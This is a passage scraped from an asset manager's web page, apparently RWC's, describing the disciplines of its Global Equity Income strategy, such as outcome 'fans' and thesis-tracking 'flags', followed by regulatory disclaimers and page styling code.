				<div class="elementor-element elementor-element-86fa99f elementor-widget elementor-widget-text-editor" data-id="86fa99f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				We are looking for asymmetry in these fans, where the risk is skewed to the upside. This is a uniform output, which allows a like-for-like comparison of all holdings and makes the job of evaluating competition for capital within the portfolio much easier.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9028f07 elementor-widget elementor-widget-text-editor" data-id="9028f07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				The charts below illustrate how we aim to buy the controversy and sell the consensus. We produce these charts for each individual position and collate them all to form a fan of expectations for the entire portfolio. This is, quite literally, a visual representation of how the probabilities can be tilted towards investment success.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-022a6a7 rwc-print-padding elementor-widget elementor-widget-image" data-id="022a6a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="442" src="https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01.jpeg" class="attachment-large size-large wp-image-683" alt="Graph" srcset="https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01.jpeg 1024w, https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01-300x166.jpeg 300w, https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01-768x425.jpeg 768w, https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01-109x60.jpeg 109w, https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01-24x13.jpeg 24w, https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01-36x20.jpeg 36w, https://www.redwheel.com/uploads/2021/01/0e76983f612ab73cef56b1d683ff0f47/rwc-geif-15-01-21-graph01-48x27.jpeg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbd72d4 elementor-widget elementor-widget-text-editor" data-id="fbd72d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<strong>Source: </strong>RWC Partners, 30th November 2020. For illustrative purposes only.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7f60e5 elementor-widget elementor-widget-heading" data-id="d7f60e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Flagging progress</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-cad585b elementor-widget elementor-widget-text-editor" data-id="cad585b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				When we make a new investment in a company, we identify a number of metrics at the outset which will provide tangible evidence to help us track whether our investment thesis is developing positively or negatively.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-099a380 elementor-widget elementor-widget-text-editor" data-id="099a380" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				We call these our ‘flags’, and they help us to remain disciplined when reacting to events. All investors will recognise that human emotions can impact one’s ability to dispassionately assess how the progress of a share price may relate to a fundamentally grounded investment thesis. The presence of these flags helps prevent us from falling into this behavioural trap. If a share price declines but our flags indicate that operational progress is on track, we can ignore the share price decline and, indeed, consider adding to the position. Furthermore, these flags can sometimes highlight mistakes in our initial analysis which we can react to with the same discipline, to avoid compounding our mistakes.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf5d14f elementor-widget elementor-widget-text-editor" data-id="cf5d14f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Setting out in advance what evidence will help us to track the fundamental progress of investment, means we can monitor any structural changes, rather than worrying about short-term share price movements. By retaining discipline in this, as in everything we do, we can improve the probability of achieving successful outcomes.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e4d5b1 elementor-widget elementor-widget-heading" data-id="3e4d5b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Conclusion</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-319d9c9 elementor-widget elementor-widget-text-editor" data-id="319d9c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				On the 25th September 2000, the Men’s Eight boat came first at the Sydney Olympics, finishing 0.8 seconds ahead of the Australian home crew and winning Gold in that discipline for Great Britain for the first time since 1912. Their accomplishments over the prior two years should act as a reminder that, in combination, the right team, the right approach and the right support, can deliver extraordinary outcomes.  

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f40d3 elementor-widget elementor-widget-text-editor" data-id="34f40d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Just like the triumphant Men’s Eight crew in Sydney 2000, we believe that embedding discipline into every step of our investment approach, is a sensible starting point for generating positive long-term results. We also always strive to improve by learning from mistakes and by fine-tuning every element of our approach whenever we believe we can. The Global Equity Income Strategy is new to RWC, but the team behind it has been deploying this investment strategy for many years. The knowledge library accumulated through disciplined repetition, resides with the RWC team.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a67aa3b elementor-widget elementor-widget-text-editor" data-id="a67aa3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Historically, these disciplines stand at the very heart of the consistent outperformance we have delivered. Individually, none of them are likely to make a material difference to investor outcomes. Collectively, however, they are very powerful, and make for a distinctive and repeatable investment approach.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5557ba6 elementor-widget elementor-widget-text-editor" data-id="5557ba6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98dd8ae elementor-widget elementor-widget-text-editor" data-id="98dd8ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.</p><p><br />RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.<br /><br /></p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p><br />This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p><br />RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p><br />Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p><br />The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this document has been provided. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.<br /><br /></p><p>Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p><br />AIFMD and Distribution in the European Economic Area (“EEA”)</p><p><br />The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p><br />In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a RWC fund (“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).</p><p><br />Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in Switzerland</p><p><br />The representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) is Société Générale, Paris, Zurich Branch, Talacker 50,<br /><br /></p><p>P.O. Box 5070, CH-8021 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1524">.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1524 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
